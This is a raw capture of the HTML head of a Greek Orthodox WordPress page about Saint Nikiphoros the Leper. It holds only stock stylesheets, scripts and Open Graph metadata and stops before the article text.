

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gerontesmas.com/2016/06/%CE%AC%CE%B3%CE%B9%CE%BF%CF%82-%CE%BD%CE%B9%CE%BA%CE%B7%CF%86%CF%8C%CF%81%CE%BF%CF%82-%CE%BF-%CE%BB%CE%B5%CF%80%CF%81%CF%8C%CF%82/
body_size: 19464
content:
<!DOCTYPE html>

<!--[if IE 8]><html class="ie8"><![endif]-->
<!--[if IE 9]><html class="ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1">

<title>Άγιος Νικηφόρος ο Λεπρός | </title>

<!--[if lt IE 9]>
	<script src="https://gerontesmas.com/wp-content/themes/voice/js/html5.js"></script>
<![endif]-->

<title>Άγιος Νικηφόρος ο Λεπρός &#8211; Γέροντες της εποχής μας</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Γέροντες της εποχής μας" href="https://gerontesmas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι σχολίων &raquo; Γέροντες της εποχής μας" href="https://gerontesmas.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gerontesmas.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://gerontesmas.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://gerontesmas.com/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_fntawsm_css-css'  href='https://gerontesmas.com/wp-content/plugins/meks-flexible-shortcodes/css/font-awesome/css/font-awesome.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css'  href='https://gerontesmas.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css'  href='https://gerontesmas.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='spacexchimp_p005-bootstrap-tooltip-css-css'  href='https://gerontesmas.com/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.css' type='text/css' media='all' />
<link rel='stylesheet' id='spacexchimp_p005-frontend-css-css'  href='https://gerontesmas.com/wp-content/plugins/social-media-buttons-toolbar/inc/css/frontend.css' type='text/css' media='all' />
<style id='spacexchimp_p005-frontend-css-inline-css' type='text/css'>

                    .sxc-follow-buttons {
                        text-align: left !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button,
                    .sxc-follow-buttons .sxc-follow-button a,
                    .sxc-follow-buttons .sxc-follow-button a img {
                        width: 90px !important;
                        height: 90px !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button {
                        margin: 2.5px !important;
                    }
                  
</style>
<link rel='stylesheet' id='vce_font_0-css'  href='https://fonts.googleapis.com/css' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_font_1-css'  href='https://fonts.googleapis.com/css' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_style-css'  href='https://gerontesmas.com/wp-content/themes/voice/style.css' type='text/css' media='screen, print' />
<style id='vce_style-inline-css' type='text/css'>
body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Open Sans';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Roboto Slab';font-weight: 400;}.main-navigation a,.sidr a{font-family: 'Roboto Slab';font-weight: 400;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer {width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #444444;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #232323;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #1e73be;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current{background-color: #1e73be;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #1e73be;border: 1px solid #1e73be;}.comments-holder .navigation .page-numbers:hover{background: #1e73be;border: 1px solid #1e73be;}.bbp-pagination-links a{background: transparent;color: #1e73be;border: 1px solid #1e73be !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #1e73be;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #1e73be;}.comment-reply-link{border: 1px solid #1e73be;}.entry-meta div,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #1e73be;}.sidebar .tagcloud a {border: 1px solid #1e73be;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #1e73be;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more{background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #373941;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #1e73be;}.site-footer .tagcloud a {border: 1px solid #1e73be;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #1e73be;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #3a3a3a;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 170px;padding-top: 15px;}.header-2-wrapper,.header-3-wrapper{height: 170px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 15px;left: 0px;}.site-title a, .site-title a:hover{color: #232323;}.site-description{color: #aaaaaa;}.main-header{background-color: #ffffff;}.header-bottom-wrapper{background: #fcfcfc;}.vce-header-ads{margin: 40px 0;}.header-3-wrapper .nav-menu > li > a{padding: 75px 15px;}.header-sticky,.sidr{background: rgba(252,252,252,0.95);}.ie8 .header-sticky{background: #ffffff;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #4a4a4a;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.main-navigation li.current-menu-item.fa:before{color: #1e73be;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #ffffff;}.search-header-wrap ul{border-top: 2px solid #1e73be;}.vce-border-top .main-box-title{border-top: 2px solid #1e73be;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}a.category-0{ color: ;}body.category-0 .main-box-title, .main-box-title.cat-0 { border-top: 2px solid ;}.widget_categories li.cat-item-0 .count { background: ;}.widget_categories li.cat-item-0:before { background:;}.vce-featured-section .category-0{ background: ;}.vce-lay-g .vce-featured-info .meta-category a.category-0{ background-color: ;}a.category-59{ color: #56a5ec;}body.category-59 .main-box-title, .main-box-title.cat-59 { border-top: 2px solid #56a5ec;}.widget_categories li.cat-item-59 .count { background: #56a5ec;}.widget_categories li.cat-item-59:before { background:#56a5ec;}.vce-featured-section .category-59{ background: #56a5ec;}.vce-lay-g .vce-featured-info .meta-category a.category-59{ background-color: #56a5ec;}a.category-108{ color: #56a5ec;}body.category-108 .main-box-title, .main-box-title.cat-108 { border-top: 2px solid #56a5ec;}.widget_categories li.cat-item-108 .count { background: #56a5ec;}.widget_categories li.cat-item-108:before { background:#56a5ec;}.vce-featured-section .category-108{ background: #56a5ec;}.vce-lay-g .vce-featured-info .meta-category a.category-108{ background-color: #56a5ec;}a.category-121{ color: #56a5ec;}body.category-121 .main-box-title, .main-box-title.cat-121 { border-top: 2px solid #56a5ec;}.widget_categories li.cat-item-121 .count { background: #56a5ec;}.widget_categories li.cat-item-121:before { background:#56a5ec;}.vce-featured-section .category-121{ background: #56a5ec;}.vce-lay-g .vce-featured-info .meta-category a.category-121{ background-color: #56a5ec;}a.category-45{ color: #56a5ec;}body.category-45 .main-box-title, .main-box-title.cat-45 { border-top: 2px solid #56a5ec;}.widget_categories li.cat-item-45 .count { background: #56a5ec;}.widget_categories li.cat-item-45:before { background:#56a5ec;}.vce-featured-section .category-45{ background: #56a5ec;}.vce-lay-g .vce-featured-info .meta-category a.category-45{ background-color: #56a5ec;}a.category-1569{ color: #56a5ec;}body.category-1569 .main-box-title, .main-box-title.cat-1569 { border-top: 2px solid #56a5ec;}.widget_categories li.cat-item-1569 .count { background: #56a5ec;}.widget_categories li.cat-item-1569:before { background:#56a5ec;}.vce-featured-section .category-1569{ background: #56a5ec;}.vce-lay-g .vce-featured-info .meta-category a.category-1569{ background-color: #56a5ec;}a.category-264{ color: #56a5ec;}body.category-264 .main-box-title, .main-box-title.cat-264 { border-top: 2px solid #56a5ec;}.widget_categories li.cat-item-264 .count { background: #56a5ec;}.widget_categories li.cat-item-264:before { background:#56a5ec;}.vce-featured-section .category-264{ background: #56a5ec;}.vce-lay-g .vce-featured-info .meta-category a.category-264{ background-color: #56a5ec;}a.category-1662{ color: #56a5ec;}body.category-1662 .main-box-title, .main-box-title.cat-1662 { border-top: 2px solid #56a5ec;}.widget_categories li.cat-item-1662 .count { background: #56a5ec;}.widget_categories li.cat-item-1662:before { background:#56a5ec;}.vce-featured-section .category-1662{ background: #56a5ec;}.vce-lay-g .vce-featured-info .meta-category a.category-1662{ background-color: #56a5ec;}a.category-1553{ color: #56a5ec;}body.category-1553 .main-box-title, .main-box-title.cat-1553 { border-top: 2px solid #56a5ec;}.widget_categories li.cat-item-1553 .count { background: #56a5ec;}.widget_categories li.cat-item-1553:before { background:#56a5ec;}.vce-featured-section .category-1553{ background: #56a5ec;}.vce-lay-g .vce-featured-info .meta-category a.category-1553{ background-color: #56a5ec;}a.category-1738{ color: #56a5ec;}body.category-1738 .main-box-title, .main-box-title.cat-1738 { border-top: 2px solid #56a5ec;}.widget_categories li.cat-item-1738 .count { background: #56a5ec;}.widget_categories li.cat-item-1738:before { background:#56a5ec;}.vce-featured-section .category-1738{ background: #56a5ec;}.vce-lay-g .vce-featured-info .meta-category a.category-1738{ background-color: #56a5ec;}a.category-133{ color: #56a5ec;}body.category-133 .main-box-title, .main-box-title.cat-133 { border-top: 2px solid #56a5ec;}.widget_categories li.cat-item-133 .count { background: #56a5ec;}.widget_categories li.cat-item-133:before { background:#56a5ec;}.vce-featured-section .category-133{ background: #56a5ec;}.vce-lay-g .vce-featured-info .meta-category a.category-133{ background-color: #56a5ec;}a.category-1742{ color: #56a5ec;}body.category-1742 .main-box-title, .main-box-title.cat-1742 { border-top: 2px solid #56a5ec;}.widget_categories li.cat-item-1742 .count { background: #56a5ec;}.widget_categories li.cat-item-1742:before { background:#56a5ec;}.vce-featured-section .category-1742{ background: #56a5ec;}.vce-lay-g .vce-featured-info .meta-category a.category-1742{ background-color: #56a5ec;}a.category-428{ color: #56a5ec;}body.category-428 .main-box-title, .main-box-title.cat-428 { border-top: 2px solid #56a5ec;}.widget_categories li.cat-item-428 .count { background: #56a5ec;}.widget_categories li.cat-item-428:before { background:#56a5ec;}.vce-featured-section .category-428{ background: #56a5ec;}.vce-lay-g .vce-featured-info .meta-category a.category-428{ background-color: #56a5ec;}a.category-63{ color: #56a5ec;}body.category-63 .main-box-title, .main-box-title.cat-63 { border-top: 2px solid #56a5ec;}.widget_categories li.cat-item-63 .count { background: #56a5ec;}.widget_categories li.cat-item-63:before { background:#56a5ec;}.vce-featured-section .category-63{ background: #56a5ec;}.vce-lay-g .vce-featured-info .meta-category a.category-63{ background-color: #56a5ec;}a.category-335{ color: #56a5ec;}body.category-335 .main-box-title, .main-box-title.cat-335 { border-top: 2px solid #56a5ec;}.widget_categories li.cat-item-335 .count { background: #56a5ec;}.widget_categories li.cat-item-335:before { background:#56a5ec;}.vce-featured-section .category-335{ background: #56a5ec;}.vce-lay-g .vce-featured-info .meta-category a.category-335{ background-color: #56a5ec;}
</style>
<link rel='stylesheet' id='vce_responsive-css'  href='https://gerontesmas.com/wp-content/themes/voice/css/responsive.css' type='text/css' media='screen' />
<link rel='stylesheet' id='meks-flickr-widget-css'  href='https://gerontesmas.com/wp-content/plugins/meks-simple-flickr-widget/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css'  href='https://gerontesmas.com/wp-content/plugins/meks-smart-author-widget/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css'  href='https://gerontesmas.com/wp-content/plugins/meks-smart-social-widget/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css'  href='https://gerontesmas.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://gerontesmas.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://gerontesmas.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
var cnArgs = {"ajaxUrl":"https:\/\/gerontesmas.com\/wp-admin\/admin-ajax.php","nonce":"bd72180857","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://gerontesmas.com/wp-content/plugins/cookie-notice/js/front.min.js'></script>
<script type='text/javascript' src='https://gerontesmas.com/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.js'></script>
<link rel='https://api.w.org/' href='https://gerontesmas.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gerontesmas.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gerontesmas.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Στην Κόνιτσα χτίζεται μεγαλοπρεπής ναός του Αγίου Παϊσίου' href='https://gerontesmas.com/2016/06/%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%cf%8c%ce%bd%ce%b9%cf%84%cf%83%ce%b1-%cf%87%cf%84%ce%af%ce%b6%ce%b5%cf%84%ce%b1%ce%b9-%ce%bc%ce%b5%ce%b3%ce%b1%ce%bb%ce%bf%cf%80%cf%81%ce%b5%cf%80%ce%ae%cf%82-%ce%bd/' />
<link rel='next' title='Παράκληση του Αγίου Νικηφόρου του Λεπρού (4 Ιανουαρίου)' href='https://gerontesmas.com/2016/06/%cf%80%ce%b1%cf%81%ce%ac%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%ce%af%ce%bf%cf%85-%ce%bd%ce%b9%ce%ba%ce%b7%cf%86%cf%8c%cf%81%ce%bf%cf%85-%cf%84%ce%bf%cf%85-%ce%bb%ce%b5%cf%80/' />
<link rel="canonical" href="https://gerontesmas.com/2016/06/%ce%ac%ce%b3%ce%b9%ce%bf%cf%82-%ce%bd%ce%b9%ce%ba%ce%b7%cf%86%cf%8c%cf%81%ce%bf%cf%82-%ce%bf-%ce%bb%ce%b5%cf%80%cf%81%cf%8c%cf%82/" />
<link rel='shortlink' href='https://gerontesmas.com/?p=21917' />
<link rel="alternate" type="application/json+oembed" href="https://gerontesmas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgerontesmas.com%2F2016%2F06%2F%25ce%25ac%25ce%25b3%25ce%25b9%25ce%25bf%25cf%2582-%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25b7%25cf%2586%25cf%258c%25cf%2581%25ce%25bf%25cf%2582-%25ce%25bf-%25ce%25bb%25ce%25b5%25cf%2580%25cf%2581%25cf%258c%25cf%2582%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gerontesmas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgerontesmas.com%2F2016%2F06%2F%25ce%25ac%25ce%25b3%25ce%25b9%25ce%25bf%25cf%2582-%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25b7%25cf%2586%25cf%258c%25cf%2581%25ce%25bf%25cf%2582-%25ce%25bf-%25ce%25bb%25ce%25b5%25cf%2580%25cf%2581%25cf%258c%25cf%2582%2F&#038;format=xml" />
<link rel="icon" href="https://gerontesmas.com/wp-content/uploads/2015/05/cropped-anoixto-mple-gia-logo322mikro-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gerontesmas.com/wp-content/uploads/2015/05/cropped-anoixto-mple-gia-logo322mikro-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://gerontesmas.com/wp-content/uploads/2015/05/cropped-anoixto-mple-gia-logo322mikro-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gerontesmas.com/wp-content/uploads/2015/05/cropped-anoixto-mple-gia-logo322mikro-270x270.jpg" />
<link rel="shortcut icon" href="https://gerontesmas.com/wp-content/uploads/2015/05/anoixto-mple-gia-logo322mikro.jpg" type="image/x-icon" /><link rel="apple-touch-icon" href="https://gerontesmas.com/wp-content/uploads/2015/05/anoixto-mple-gia-logo322mikro.jpg" /><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://gerontesmas.com/wp-content/uploads/2015/05/anoixto-mple-gia-logo322mikro.jpg" /><style type="text/css">/*.vce-featured-section, .meta-item.date, .meta-category, .site-description{ display: none; }*/ .vce-featured-section, .meta-category, .site-description{ display: none; } body.single .meta-category{ display: block; }</style>                                    
<!-- START - Open Graph and Twitter Card Tags 3.3.3 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="el_GR"/>
  <meta property="og:site_name" content="Γέροντες της εποχής μας"/>
  <meta property="og:title" content="Άγιος Νικηφόρος ο Λεπρός"/>
  <meta property="og:url" content="https://gerontesmas.com/2016/06/%ce%ac%ce%b3%ce%b9%ce%bf%cf%82-%ce%bd%ce%b9%ce%ba%ce%b7%cf%86%cf%8c%cf%81%ce%bf%cf%82-%ce%bf-%ce%bb%ce%b5%cf%80%cf%81%cf%8c%cf%82/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Στίς 3-1-2013, κατά τον πρῶτο ἐπίσημο ἑορτασμό μετά τήν ἁγιοκατατάξη τοῦ Ἁγίου Νικηφόρου τοῦ Λεπροῦ ἀπό τό Οἰκουμενικό Πατριαρχεῖο, ἡ ἱστοσελίδα Πεμπτουσία κάλυψε τήν πανηγυρική Θεία Λειτουργία γιά τήν μνήμη τοῦ Ἁγίου, πού ἔγινε στόν Ἱ.Ν. Ἁγίων Ἀναργύρων στό Γ.Ν.Δ.Α. «Ἁγία Βαρβάρα», ὅπου κοιμήθηκε ὁ"/>
  <meta property="og:image" content="https://gerontesmas.com/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=post&amp;post_id=21917&amp;object_id=21917&amp;img=https%253A%252F%252Fgerontesmas.com%252Fwp-content%252Fuploads%252F2016%252F06%252FAgiosNikiforos2_06.jpg"/>
  <meta property="og:image:url" content="https://gerontesmas.com/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=post&amp;post_id=21917&amp;object_id=21917&amp;img=https%253A%252F%252Fgerontesmas.com%252Fwp-content%252Fuploads%252F2016%252F06%252FAgiosNikiforos2_06.jpg"/>
  <meta property="og:image:secure_url" content="https://gerontesmas.com/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=post&amp;post_id=21917&amp;object_id=21917&amp;img=https%253A%252F%252Fgerontesmas.com%252Fwp-content%252Fuploads%252F2016%252F06%252FAgiosNikiforos2_06.jpg"/>
  <meta property="og:image:width" content="1200"/>
  <meta property="og:image:height" content="630"/>
  <meta property="article:published_time" content="2016-06-20T13:33:29+00:00"/>
  <meta property="article:modified_time" content="2023-05-22T12:32:03+00:00" />
  <meta property="og:updated_time" content="2023-05-22T12:32:03+00:00" />
  <meta property="article:section" content="-Βίοι Αγίων"/>
  <meta property="article:section" content="-Δικτυακή Τηλεόραση"/>
  <meta property="article:section" content="βίντεο-βίοι Αγίων"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | image overlay -->
<!-- END - Open Graph and Twitter Card Tags 3.3.3 -->
	
</head>

<body class="post-template-default single single-post postid-21917 single-format-standard cookies-not-set chrome vce-sid-left">

<div id="vce-main">

<header id="header" class="main-header">
	<div class="top-header">
	<div class="container">

					<div class="vce-wrap-left">
